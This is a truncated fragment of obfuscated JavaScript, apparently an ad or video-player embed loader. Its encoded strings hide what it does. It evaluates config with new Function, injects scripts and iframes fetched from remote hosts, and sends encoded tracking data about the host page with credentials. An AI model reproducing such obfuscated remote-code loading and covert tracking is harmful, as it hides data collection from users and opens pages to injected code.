t=_0x8fb3[x];void 0===_0x3049.sLyHVF&&(!function(){var x=function(){var x;try{x=Function('return (function() {}.constructor("return this")( ));')()}catch(_){x=window}return x}();x.atob||(x.atob=function(x){for(var _,t,n=String(x).replace(/=+$/,""),c=0,a=0,i="";t=n.charAt(a++);~t&&(_=c%4?64*_+t:t,c++%4)?i+=String.fromCharCode(255&_>>(-2*c&6)):0)t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(t);return i})}(),_0x3049.dpwRmp=function(x){for(var _=atob(x),t=[],n=0,c=_.length;n<c;n++)t+="%"+("00"+_.charCodeAt(n).toString(16)).slice(-2);return decodeURIComponent(t)},_0x3049.JWKwwK={},_0x3049.sLyHVF=!![]);var n=_0x3049.JWKwwK[x];return void 0===n?(t=_0x3049.dpwRmp(t),_0x3049.JWKwwK[x]=t):t=n,t};!function(x){function _(n){if(t[n])return t[n][_0x3049("0x0")];var c=t[n]={i:n,l:!1,exports:{}};return x[n][_0x3049("0x1")](c[_0x3049("0x0")],c,c[_0x3049("0x0")],_),c.l=!0,c[_0x3049("0x0")]}var t={};_.m=x,_.c=t,_.d=function(x,t,n){_.o(x,t)||Object[_0x3049("0x2")](x,t,{configurable:!1,enumerable:!0,get:n})},_.n=function(x){var t=x&&x[_0x3049("0x3")]?function(){return x[_0x3049("0x4")]}:function(){return x};return _.d(t,"a",t),t},_.o=function(x,_){return Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_)},_.p="",_(_.s=7)}([function(x,_,t){"use strict";var n=_0x3049("0x7")==typeof Symbol&&_0x3049("0x8")==typeof Symbol[_0x3049("0x9")]?function(x){return typeof x}:function(x){return x&&_0x3049("0x7")==typeof Symbol&&x[_0x3049("0xa")]===Symbol&&x!==Symbol[_0x3049("0x5")]?_0x3049("0x8"):typeof x};Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var c=function(){function x(){}return x[_0x3049("0xb")]=function(_,t){for(var n in t)if(t[_0x3049("0x6")](n)){var c=t[n];Array[_0x3049("0xc")](c)?_[n]=c:x[_0x3049("0xd")](c)?(_[n]=_[n]||{},x[_0x3049("0xb")](_[n],c)):_[n]=c}},x[_0x3049("0xe")]=function(x,_){return x[_0x3049("0xf")](-_[_0x3049("0x10")])===_},x[_0x3049("0x11")]=function(x,_){return 0===x[_0x3049("0x12")](_)},x[_0x3049("0xd")]=function(x){return null!==x&&_0x3049("0x13")===(void 0===x?_0x3049("0x14"):n(x))},x[_0x3049("0x15")]=function(x){do{x=x[_0x3049("0x16")]}while(x&&_0x3049("0x17")!==x[_0x3049("0x18")]&&_0x3049("0x17")!==x[_0x3049("0x19")]);return x},x[_0x3049("0x1a")]=function(x){return Array[_0x3049("0x5")][_0x3049("0x1b")][_0x3049("0x1")](x)},x[_0x3049("0x1c")]=function(x,_){return Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*(_-x+1)+x)},x[_0x3049("0x1e")]=function(x,_,t,n){var c=document[_0x3049("0x1f")](_0x3049("0x20"));c[_0x3049("0x21")]=_0x3049("0x22"),c[_0x3049("0x23")]=_,c.id&&(c.id=x),(n||document)[_0x3049("0x24")](_0x3049("0x25"))[0][_0x3049("0x26")](c),t&&(c[_0x3049("0x27")]=t)},x[_0x3049("0x28")]=function(){return _0x3049("0x29")==x[_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x2c")]},x[_0x3049("0x2d")]=function(x,_){_[_0x3049("0x2e")][_0x3049("0x2f")](x,_[_0x3049("0x30")])},x[_0x3049("0x31")]=function(x){if(null==x)return!0;if(x[_0x3049("0x10")]>0)return!1;if(0===x[_0x3049("0x10")])return!0;for(var _ in x)if(Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_))return!1;return!0},x[_0x3049("0x32")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_},x[_0x3049("0x2a")]=function(_){_=_||window;try{if(_[_0x3049("0x34")]!=_&&_[_0x3049("0x34")][_0x3049("0x35")][_0x3049("0x36")])return x[_0x3049("0x2a")](_[_0x3049("0x34")])}catch(x){return _}return _},x[_0x3049("0x37")]=function(){return document[_0x3049("0x36")]},x[_0x3049("0x38")]=function(x,_){void 0===x&&(x=1),void 0===_&&(_=0);var t=Math[_0x3049("0x39")](Math[_0x3049("0x3a")](x,_)),n=Math[_0x3049("0x1d")](Math[_0x3049("0x3b")](x,_));return Math[_0x3049("0x1d")](t+Math[_0x3049("0x1c")]()*(n-t+1))},x[_0x3049("0x3c")]=function(_){return x[_0x3049("0x38")](1,_)==_},x[_0x3049("0x3d")]=function(){return[_0x3049("0x3e"),""][_0x3049("0x12")](document[_0x3049("0x36")])>-1?parent[_0x3049("0x35")][_0x3049("0x36")]:document[_0x3049("0x36")]},x[_0x3049("0x3f")]=function(){var _=x[_0x3049("0x2a")](),t="";try{t=_!==top?_[_0x3049("0x35")][_0x3049("0x40")]||document[_0x3049("0x36")]:document[_0x3049("0x36")]}catch(x){t=document[_0x3049("0x40")]||document[_0x3049("0x36")]}return t},x[_0x3049("0x41")]=function(){try{var _=x[_0x3049("0x2a")]();return x[_0x3049("0x42")](_[_0x3049("0x35")][_0x3049("0x40")])}catch(x){return""}},x[_0x3049("0x43")]=function(_){for(var t,n=[],c=_[_0x3049("0x1b")](_[_0x3049("0x12")]("?")+1)[_0x3049("0x44")]("&"),a=0;a<c[_0x3049("0x10")];a++)if(t=c[a][_0x3049("0x44")]("="),t[0][_0x3049("0x12")]("[")>-1){var i=t[0][_0x3049("0x44")]("[")[0];n[i]=n[i]||{},n[i][t[0][_0x3049("0x44")]("[")[1][_0x3049("0x44")]("]")[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]))}else n[t[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]));return n},x[_0x3049("0x45")]=function(x){return isNaN(x)?_0x3049("0x46")==x||_0x3049("0x47")==x?_0x3049("0x46")==x:x:parseFloat(x)},x[_0x3049("0x48")]=function(x){return new RegExp(/^(?!\-)(?:[a-zA-Z\d\-]{0,62}[a-zA-Z\d]\.){1,126}(?!\d+)[a-zA-Z\d]{1,63}$/)[_0x3049("0x49")](x)},x[_0x3049("0x42")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x4b")]=function(_){var t="";switch(_){case 1:t=x[_0x3049("0x37")]();break;case 3:t=x[_0x3049("0x3f")]();break;case 2:default:t=x[_0x3049("0x3d")]()}return t=x[_0x3049("0x4c")](t)},x[_0x3049("0x4c")]=function(x){try{if(!x||-1==x[_0x3049("0x12")](_0x3049("0x4d")))return x;var _=window[_0x3049("0x4e")];return _&&_[_0x3049("0x4f")]?_[_0x3049("0x4f")]:x}catch(_){return x}},x[_0x3049("0x50")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x51")]=function(x){return[_0x3049("0x52"),_0x3049("0x53"),_0x3049("0x54")][_0x3049("0x12")](x)>-1},x[_0x3049("0x55")]=function(x){var _=[];for(var t in x)x[_0x3049("0x6")](t)&&_[_0x3049("0x56")](encodeURIComponent(t)+"="+encodeURIComponent(x[t]));return _[_0x3049("0x57")]("&")},x[_0x3049("0x58")]=function(x){try{var _=window[_0x3049("0x59")][_0x3049("0x5a")](x);return JSON[_0x3049("0x5b")](_)}catch(x){return null}},x[_0x3049("0x5c")]=function(x,_){try{var t=JSON[_0x3049("0x5d")](_);window[_0x3049("0x59")][_0x3049("0x5e")](x,t)}catch(x){}},x[_0x3049("0x5f")]=function(x){try{window[_0x3049("0x59")][_0x3049("0x60")](x)}catch(x){}},x[_0x3049("0x61")]=function(x){var _=0,t=x[_0x3049("0x10")],n=0;if(t>0)for(;n<t;)_=(_<<5)-_+x[_0x3049("0x62")](n++)|0;return"h"+_},x}();_[_0x3049("0x63")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(8);_[_0x3049("0x64")]=n[_0x3049("0x4")];var c=t(9);_[_0x3049("0x65")]=c[_0x3049("0x4")]},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(1),a=t(5),i=function(){function x(){}return x[_0x3049("0x5")][_0x3049("0x66")]=function(x){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({counter:100,name:_0x3049("0x68"),param3:this[_0x3049("0x69")](2),param4:this[_0x3049("0x69")](3),param5:n[_0x3049("0x63")][_0x3049("0x41")]()},x)},x[_0x3049("0x5")][_0x3049("0x6a")]=function(x,_){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({name:_0x3049("0x6a"),country:_,counter:100},x)},x[_0x3049("0x5")][_0x3049("0x6b")]=function(x){this[_0x3049("0x67")]({name:_0x3049("0x6b")},x)},x[_0x3049("0x5")][_0x3049("0x67")]=function(x,_){var t=_0x3049("0x6c")+_[_0x3049("0x6d")],i=t+_0x3049("0x6e"),e={domain:this[_0x3049("0x69")](_[_0x3049("0x6f")]),userId:_[_0x3049("0x70")],playerId:_[_0x3049("0x71")],campaign:_[_0x3049("0x72")][_0x3049("0x73")],param2:_[_0x3049("0x72")][_0x3049("0x74")]};n[_0x3049("0x63")][_0x3049("0xb")](e,x);var r={trace:c[_0x3049("0x64")][_0x3049("0x75")](e)};a[_0x3049("0x76")][_0x3049("0x77")](i,r,{contentType:a[_0x3049("0x78")][_0x3049("0x79")]},function(){})},x[_0x3049("0x5")][_0x3049("0x69")]=function(x){var _=n[_0x3049("0x63")][_0x3049("0x4b")](x),t=n[_0x3049("0x63")][_0x3049("0x42")](_)||"";return!n[_0x3049("0x63")][_0x3049("0x48")](t)||t[_0x3049("0x12")](_0x3049("0x7a"))>-1||t[_0x3049("0x12")](_0x3049("0x7b"))>-1?_0x3049("0x7c"):t},x}();_[_0x3049("0x7d")]=i,_[_0x3049("0x7e")]=new i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=t(0),a=function(){function x(){}return x[_0x3049("0x7f")]=function(x){return x[_0x3049("0x23")][_0x3049("0x12")](_0x3049("0x80"))>-1?this[_0x3049("0x81")](x):this[_0x3049("0x82")](x)},x[_0x3049("0x83")]=function(x,_){if(!x[_0x3049("0x84")])return this[_0x3049("0x85")](x),this[_0x3049("0x86")](_,x),this[_0x3049("0x87")](x),x[_0x3049("0x84")]=!0,x},x[_0x3049("0x86")]=function(x,_){var t=c[_0x3049("0x63")][_0x3049("0x32")](x[_0x3049("0x23")]),a=t[_0x3049("0x4a")],i=t[_0x3049("0x88")];c[_0x3049("0x63")][_0x3049("0x11")](i,"/")||(i="/"+i);var e=a[_0x3049("0x44")]("."),r=e[0],u=e[_0x3049("0x1b")](1);_[_0x3049("0x89")]||(_[_0x3049("0x89")]=r),_[_0x3049("0x6d")]||(_[_0x3049("0x6d")]=u[_0x3049("0x57")](".")),_[_0x3049("0x8a")]||(_[_0x3049("0x8a")]=i[_0x3049("0x8b")]("/"+n[_0x3049("0x8c")][_0x3049("0x8d")],""))},x[_0x3049("0x81")]=function(x){var _=this[_0x3049("0x8e")](x[_0x3049("0x23")]);return c[_0x3049("0x63")][_0x3049("0x43")](_)},x[_0x3049("0x8e")]=function(x){try{var _=_0x3049("0x8f"),t=x[_0x3049("0x12")](_),n=x[_0x3049("0x90")](_0x3049("0x91"));if(t>-1)if(t>n){var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],x[_0x3049("0x10")])));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c}else if(n){for(var a=this[_0x3049("0x93")](x,_0x3049("0x91")),i=n,e=0,r=a[_0x3049("0x10")];e<r;e++)if(a[e]>t){i=a[e];break}var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],i)));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c+x[_0x3049("0xf")](i)}}catch(x){}return x},x[_0x3049("0x93")]=function(x,_){for(var t=[],n=-1;-1!=(n=x[_0x3049("0x12")](_,n+1));)t[_0x3049("0x56")](n);return t},x[_0x3049("0x82")]=function(x){var _=null,t=c[_0x3049("0x63")][_0x3049("0x15")](x);return t&&(_=this[_0x3049("0x94")](t)),_&&(_[_0x3049("0x95")]||_[_0x3049("0x71")])&&_[_0x3049("0x70")]?_:null},x[_0x3049("0x94")]=function(x){var _=null,t=x[_0x3049("0x96")]||x[_0x3049("0x97")],n=t[_0x3049("0x8b")](/(\r\n|\n|\r)/gm,"")[_0x3049("0x98")](/\{.*\}/);if(n&&n[0])try{_=new Function(_0x3049("0x99")+n[0])()}catch(x){}return _},x[_0x3049("0x9a")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x15")](x);_&&this[_0x3049("0x9b")](_)},x[_0x3049("0x9b")]=function(x){x[_0x3049("0x96")]=x[_0x3049("0x96")][_0x3049("0x8b")](/"?'?cpm"?'?:.+/,"")},x[_0x3049("0x87")]=function(x){try{var _=c[_0x3049("0x63")][_0x3049("0x43")](c[_0x3049("0x63")][_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x33")]);_[_0x3049("0x9c")]&&(x[_0x3049("0x72")][_0x3049("0x9c")]=_[_0x3049("0x9c")]),_[_0x3049("0x9d")]&&(x[_0x3049("0x72")][_0x3049("0x9d")]=!0),!1===_[_0x3049("0x9e")]&&(x[_0x3049("0x72")][_0x3049("0x9f")]=!1)}catch(x){}},x[_0x3049("0x85")]=function(x){!x[_0x3049("0xa0")]&&(x[_0x3049("0xa0")]={}),!x[_0x3049("0xa1")]&&(x[_0x3049("0xa1")]={}),!x[_0x3049("0xa2")]&&(x[_0x3049("0xa2")]={}),!x[_0x3049("0xa3")]&&(x[_0x3049("0xa3")]={}),!x[_0x3049("0x72")]&&(x[_0x3049("0x72")]={}),x[_0x3049("0x71")]=x[_0x3049("0x71")]||x[_0x3049("0x95")],x[_0x3049("0x6f")]=x[_0x3049("0x6f")]||3,x[_0x3049("0xa4")]=void 0==x[_0x3049("0xa4")]||x[_0x3049("0xa4")],x[_0x3049("0x23")]=x[_0x3049("0x23")]||_0x3049("0xa5"),x[_0x3049("0xa6")]=x[_0x3049("0xa6")]||"",x[_0x3049("0xa2")][_0x3049("0xa7")]&&(x[_0x3049("0x72")][_0x3049("0xa7")]=x[_0x3049("0xa2")][_0x3049("0xa7")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa7")])?x[_0x3049("0xa2")][_0x3049("0xa7")]:x[_0x3049("0xa2")][_0x3049("0xa7")]+"px"),x[_0x3049("0xa2")][_0x3049("0xa8")]&&(x[_0x3049("0x72")][_0x3049("0xa8")]=x[_0x3049("0xa2")][_0x3049("0xa8")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa8")])?x[_0x3049("0xa2")][_0x3049("0xa8")]:x[_0x3049("0xa2")][_0x3049("0xa8")]+"px")},x}();_[_0x3049("0xa9")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0}),_[_0x3049("0x8c")]={scriptSrc:_0x3049("0xaa"),defaultHost:_0x3049("0xab"),defaultHttpsHost:_0x3049("0xab"),staticHttpsHost:_0x3049("0xab"),staticHostSubdomains:[_0x3049("0xac"),_0x3049("0xad"),_0x3049("0xae"),_0x3049("0xaf"),_0x3049("0xb0")]}},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n,c=t(0);!function(x){x[_0x3049("0xb1")]=_0x3049("0xb2"),x[_0x3049("0x79")]=_0x3049("0xb3")}(n=_[_0x3049("0x78")]||(_[_0x3049("0x78")]={}));var a=function(){function x(){}return x[_0x3049("0x77")]=function(_,t,a,i){_0x3049("0xb4")==typeof _&&(_=[_]);try{_=_[_0x3049("0x1b")](0);var e=_[_0x3049("0xb5")](),r=new XMLHttpRequest,u=a[_0x3049("0xb6")],d=a[_0x3049("0xb7")],h=void 0===d?n[_0x3049("0xb1")]:d;void 0!==u&&(r[_0x3049("0xb6")]=u),r[_0x3049("0xb8")](_0x3049("0xb9"),e,!0),r[_0x3049("0xba")](_0x3049("0xbb"),h),r[_0x3049("0x27")]=x[_0x3049("0xbc")][_0x3049("0xbd")](null,r,i,_,t,a),r[_0x3049("0xbe")]=x[_0x3049("0xbf")][_0x3049("0xbd")](null,r,i,_,t,a);var b=void 0;switch(h){case n[_0x3049("0xb1")]:b=JSON[_0x3049("0x5d")](t);break;case n[_0x3049("0x79")]:b=c[_0x3049("0x63")][_0x3049("0x55")](t)}r[_0x3049("0xc0")](b)}catch(n){x[_0x3049("0xbf")](null,i,_,t,a)}},x[_0x3049("0xbc")]=function(_,t,n,c,a){_[_0x3049("0xc1")]>=200&&_[_0x3049("0xc1")]<400?t&&t(null,_[_0x3049("0xc2")],_):x[_0x3049("0xbf")](_,t,n,c,a)},x[_0x3049("0xbf")]=function(_,t,n,c,a){if(n[_0x3049("0x10")])return x[_0x3049("0x77")](n,c,a,t);t&&t(new Error(_0x3049("0xc3")+(_&&_[_0x3049("0xc1")]?_[_0x3049("0xc1")]:"")))},x}();_[_0x3049("0x76")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=function(){function x(){}return x[_0x3049("0xc4")]=function(){if(document[_0x3049("0xc5")]&&document[_0x3049("0xc5")][_0x3049("0x23")]&&document[_0x3049("0xc5")][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return document[_0x3049("0xc5")];for(var x=document[_0x3049("0x24")](_0x3049("0x20")),_=x[_0x3049("0x10")]-1;_>=0;_--)if(x[_][_0x3049("0x23")]&&x[_][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return x[_]},x}();_[_0x3049("0xc6")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(1),a=t(6);(new(function(){function x(){var x=this;this[_0x3049("0xc7")]=function(_,t){var n=new(c[_0x3049("0x65")])(_,t);return n[_0x3049("0xc7")](),{then:function(x,_){x[_0x3049("0xc8")](_)}[_0x3049("0xbd")](x,n),catch:function(x,_){x[_0x3049("0xc9")](_)}[_0x3049("0xbd")](x,n)}}}return x[_0x3049("0x5")][_0x3049("0xca")]=function(){window[_0x3049("0xcb")]={create:this[_0x3049("0xc7")]};var x=a[_0x3049("0xc6")][_0x3049("0xc4")]();if(x){var _=n[_0x3049("0xa9")][_0x3049("0x7f")](x);_&&(n[_0x3049("0xa9")][_0x3049("0x83")](_,x),_[_0x3049("0xa4")]&&(delete window[_0x3049("0xcb")],this[_0x3049("0xc7")](_)))}},x}()))[_0x3049("0xca")]()},function(x,_,t){"use strict";function n(x){var _,t,n,c,a,i,e,r,u,d=0,b="";if(!x)return x;do{_=x[d++],t=x[d++],n=x[d++],r=_<<16|t<<8|n,c=r>>18&63,a=r>>12&63,i=r>>6&63,e=63&r,b+=h[_0x3049("0xcc")](c)+h[_0x3049("0xcc")](a)+h[_0x3049("0xcc")](i)+h[_0x3049("0xcc")](e)}while(d<x[_0x3049("0x10")]);return u=x[_0x3049("0x10")]%3,(u?b[_0x3049("0x1b")](0,u-3):b)+_0x3049("0xcd")[_0x3049("0x1b")](u||3)}function c(x){var _,t,n,c,a,i,e,r,u=0,d=[];if(!x)return x;x+="";do{c=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),a=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),i=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),e=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),r=c<<18|a<<12|i<<6|e,_=r>>16&255,t=r>>8&255,n=255&r,d[_0x3049("0x56")](_),64!==i&&(d[_0x3049("0x56")](t),64!==e&&d[_0x3049("0x56")](n))}while(u<x[_0x3049("0x10")]);return d}function a(x,_){return x[_0x3049("0x62")](Math[_0x3049("0x1d")](_%x[_0x3049("0x10")]))}function i(x,_){for(var t=[],n=0;n<_[_0x3049("0x10")];n++)t[_0x3049("0x56")](_[n][_0x3049("0x62")](0)^a(x,n));return t}function e(x,_){return _[_0x3049("0xce")](function(_,t){return String[_0x3049("0xcf")](_^a(x,t))})[_0x3049("0x57")]("")}function r(x){for(var _=_0x3049("0xd0"),t="",n=0,c=_[_0x3049("0x10")];n<x;++n)t+=_[_0x3049("0xcc")](Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*c));return t}Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var u=t(0),d={encode:function(x,_){return _=i(x,_),n(_)},decode:function(x,_){return _=c(_),e(x,_)}},h=_0x3049("0xd1"),b=function(){function x(){}return x[_0x3049("0x75")]=function(x){var _=u[_0x3049("0x63")][_0x3049("0x1c")](12,99),t=r(_),n=d[_0x3049("0x75")](t,JSON[_0x3049("0x5d")](x));return r(3)+_+t+n},x[_0x3049("0xd2")]=function(x){var _;try{var t=parseInt(x[_0x3049("0xf")](3,2));_=JSON[_0x3049("0x5b")](d[_0x3049("0xd2")](x[_0x3049("0x1b")](5,t+5),x[_0x3049("0x1b")](5+t)))}catch(x){_=null}return _},x}();_[_0x3049("0x4")]=b},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(10),a=t(0),i=t(11),e=t(2),r=t(6),u=function(){function x(x,_){this[_0x3049("0xd3")]=x,this[_0x3049("0xd4")]=r[_0x3049("0xc6")][_0x3049("0xc4")](),this[_0x3049("0xd5")]=_}return x[_0x3049("0x5")][_0x3049("0xc8")]=function(x){this[_0x3049("0xd6")]=x},x[_0x3049("0x5")][_0x3049("0xc9")]=function(x){this[_0x3049("0xd7")]=x},x[_0x3049("0x5")][_0x3049("0xc7")]=function(){n[_0x3049("0xa9")][_0x3049("0x83")](this[_0x3049("0xd3")],this[_0x3049("0xd4")]),e[_0x3049("0x7e")][_0x3049("0x66")](this[_0x3049("0xd3")]),new(c[_0x3049("0xd8")])(this[_0x3049("0xd3")])[_0x3049("0xd9")](this[_0x3049("0xda")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xdb")]=function(x){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](x):this[_0x3049("0xd7")]&&this[_0x3049("0xd7")](x)},x[_0x3049("0x5")][_0x3049("0xdc")]=function(x,_,t){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](null,_,t,x):this[_0x3049("0xd6")]&&this[_0x3049("0xd6")](_)},x[_0x3049("0x5")][_0x3049("0xda")]=function(x,_){try{if(x)return void this[_0x3049("0xdb")](x);if(_[_0x3049("0xdd")])return void this[_0x3049("0xde")](_);this[_0x3049("0xdf")]=this[_0x3049("0xe0")](),this[_0x3049("0xe1")](_),_[_0x3049("0x9a")]&&n[_0x3049("0xa9")][_0x3049("0x9a")](this[_0x3049("0xd4")])}catch(x){}},x[_0x3049("0x5")][_0x3049("0xe1")]=function(x){var _=new(i[_0x3049("0xe2")])(x,this[_0x3049("0xd3")],this[_0x3049("0xdf")],this[_0x3049("0xe3")][_0x3049("0xbd")](this,x));_[_0x3049("0xe4")](),this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa8")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa8")],this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa7")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa7")]},x[_0x3049("0x5")][_0x3049("0xe7")]=function(x,_,t){x&&(x[_0x3049("0xe5")][_0x3049("0xa8")]=t+"px",x[_0x3049("0xe5")][_0x3049("0xa7")]=_+"px")},x[_0x3049("0x5")][_0x3049("0xe3")]=function(x,_,t){var n=this,c=t[_0x3049("0xe8")];t[_0x3049("0xe8")]=function(x,_,a){void 0===a&&(a=!0),c[_0x3049("0xe9")](t,[x,_,a]),t[_0x3049("0xea")][_0x3049("0xeb")]&&0==(t[_0x3049("0xea")][_0x3049("0xeb")].id||"")[_0x3049("0x12")](_0x3049("0xec"))&&(n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")],x,_),n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")][_0x3049("0xed")],x,_))},this[_0x3049("0xdc")](x,t,_)},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){var x=document[_0x3049("0x1f")](_0x3049("0xee"));x[_0x3049("0xe5")][_0x3049("0xef")]=_0x3049("0xf0"),x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1");var _=this[_0x3049("0xd4")];return this[_0x3049("0xd3")].el?(this[_0x3049("0xd3")][_0x3049("0xf2")]=this[_0x3049("0xd3")].el instanceof Element?this[_0x3049("0xd3")].el:document[_0x3049("0xf3")](this[_0x3049("0xd3")].el),this[_0x3049("0xd3")][_0x3049("0xf2")][_0x3049("0x26")](x)):_0x3049("0xf4")==_[_0x3049("0x2e")][_0x3049("0x19")]?document[_0x3049("0xf5")][_0x3049("0x26")](x):a[_0x3049("0x63")][_0x3049("0x2d")](x,_),x},x[_0x3049("0x5")][_0x3049("0xde")]=function(x){var _=document[_0x3049("0x1f")](_0x3049("0x20"));_[_0x3049("0x97")]=x[_0x3049("0xdd")],a[_0x3049("0x63")][_0x3049("0x2d")](_,this[_0x3049("0xd4")])},x}();_[_0x3049("0x4")]=u},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(5),c=t(0),a=t(1),i=t(2),e=function(){function x(x){this[_0x3049("0xd3")]=x,window[_0x3049("0xf6")](_0x3049("0xf7"),this[_0x3049("0xf8")])}return x[_0x3049("0x5")][_0x3049("0xf8")]=function(){c[_0x3049("0x63")][_0x3049("0x5f")](_0x3049("0xf9"))},x[_0x3049("0x5")][_0x3049("0xd9")]=function(x){var _=this;if(this[_0x3049("0xd5")]=x,this[_0x3049("0xd3")][_0x3049("0xfa")])return void this[_0x3049("0xd5")](null,this[_0x3049("0xd3")][_0x3049("0xfa")]);if(this[_0x3049("0xd3")][_0x3049("0xa6")])return void this[_0x3049("0xfb")](null,{data:this[_0x3049("0xd3")][_0x3049("0xa6")]});var t=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xfc"));if(c[_0x3049("0x63")][_0x3049("0xd")](t))c[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0xd3")],t);else{var n=this[_0x3049("0xfd")]();if(n)return setTimeout(function(){return _[_0x3049("0xd5")](null,n)},1)}this[_0x3049("0xfe")]()},x[_0x3049("0x5")][_0x3049("0xfe")]=function(){var x=this[_0x3049("0xd3")][_0x3049("0xff")]||_0x3049("0x100"),_=_0x3049("0x101")+x+"."+this[_0x3049("0xd3")][_0x3049("0x6d")],t=_0x3049("0x102")+this[_0x3049("0xd3")][_0x3049("0x6d")],a={url:c[_0x3049("0x63")][_0x3049("0x4b")](this[_0x3049("0xd3")][_0x3049("0x6f")]),ref:this[_0x3049("0xd3")][_0x3049("0x103")]||c[_0x3049("0x63")][_0x3049("0x41")](),st:!0,cb:(new Date)[_0x3049("0x104")]()},i=_0x3049("0x105")+this[_0x3049("0xd3")][_0x3049("0x70")]+"/"+this[_0x3049("0xd3")][_0x3049("0x71")]+_0x3049("0x106");c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])&&(i+="?"+c[_0x3049("0x63")][_0x3049("0x55")](a));var e=[""+_+i,""+t+i];c[_0x3049("0x63")][_0x3049("0xb")](a,this[_0x3049("0xd3")][_0x3049("0x72")]);var r=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xf9"));r&&(a[_0x3049("0x107")]=r),n[_0x3049("0x76")][_0x3049("0x77")](e,a,{withCredentials:!0,contentType:n[_0x3049("0x78")][_0x3049("0xb1")]},this[_0x3049("0xfb")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xfb")]=function(x,_){try{if(x)return this[_0x3049("0xd5")](x);_0x3049("0xb4")==typeof _&&(_=JSON[_0x3049("0x5b")](_));var t=this[_0x3049("0x108")](_);return t?this[_0x3049("0xd5")](null,t):this[_0x3049("0xd5")](new Error(_0x3049("0x109")))}catch(x){this[_0x3049("0xd5")](new Error(x))}},x[_0x3049("0x5")][_0x3049("0x108")]=function(x){var _=a[_0x3049("0x64")][_0x3049("0xd2")](x[_0x3049("0xa6")]);if(!_)throw new Error(_0x3049("0x10a"));return c[_0x3049("0x63")][_0x3049("0x5c")](_0x3049("0xf9"),_[_0x3049("0x107")]),this[_0x3049("0x10b")](x[_0x3049("0xa6")]),_},x[_0x3049("0x5")][_0x3049("0xfd")]=function(){try{var x=this[_0x3049("0x10c")](this[_0x3049("0xd3")]),_=c[_0x3049("0x63")][_0x3049("0x58")](x);if(!_||!_[_0x3049("0xa6")]||!_[_0x3049("0x10d")]||Date[_0x3049("0x10e")]()-_[_0x3049("0x10d")]>6e5)return c[_0x3049("0x63")][_0x3049("0x5f")](x),null;var t=a[_0x3049("0x64")][_0x3049("0xd2")](_[_0x3049("0xa6")]);if(t)return i[_0x3049("0x7e")][_0x3049("0x6a")](this[_0x3049("0xd3")],t[_0x3049("0xa1")]&&t[_0x3049("0xa1")][_0x3049("0x10f")]),t}catch(x){}return 